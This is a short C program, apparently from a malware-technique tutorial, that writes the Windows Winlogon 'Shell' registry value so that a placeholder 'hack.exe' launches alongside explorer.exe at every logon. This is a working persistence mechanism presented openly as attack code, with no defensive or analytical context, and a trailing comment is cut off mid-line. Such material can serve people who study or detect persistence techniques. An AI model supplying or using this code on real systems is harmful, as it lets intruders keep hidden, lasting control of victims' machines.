 int main(int argc, char* argv[]) {
  HKEY hkey = NULL;

  // shell
  const char* sh = "explorer.exe,hack.exe";

  // startup
  LONG res = RegOpenKeyEx(HKEY_LOCAL_MACHINE, 
  (LPCSTR)"SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon", 0 , KEY_WRITE, &hkey);
  if (res == ERROR_SUCCESS) {
    // create new registry key
    // reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /v "S
    RegSetValueEx(hkey, (LPCSTR)"Shell", 0, REG_SZ, (unsigned char*)sh, strlen(sh));
    RegCloseKey(hkey);
  }
  return 0;
}